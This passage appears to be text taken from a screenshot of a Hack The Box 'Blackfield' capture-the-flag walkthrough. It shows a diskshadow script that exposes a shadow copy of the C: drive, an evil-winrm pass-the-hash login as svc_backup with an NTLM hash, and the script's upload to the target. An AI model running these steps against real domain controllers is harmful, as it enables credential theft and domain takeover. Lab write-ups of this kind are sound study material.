 → Blackfield cat vss.dsh
set context persistent nowriters
set metadata c:\programdata\hey.cab
set verbose on
add volume c: alias hey
create
expose %hey% v:
→ Blackfield unix2dos vss.dsh
unix2dos: converting file vss.dsh to DOS format...
→ Blackfield
evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i blackfield.ht 186x15
Could not find value for alias df in current environment.
Cannot execute command. One or more aliases do not exist.
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> upload /home/c0rvu5_kali/htb/Blackfield/vss.dsh C:\programdata\vss.dsh
Info: Uploading /home/c0rvu5_kali/htb/Blackfield/vss.dsh to C:\programdata\vss.dsh
Data: 180 bytes of 180 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>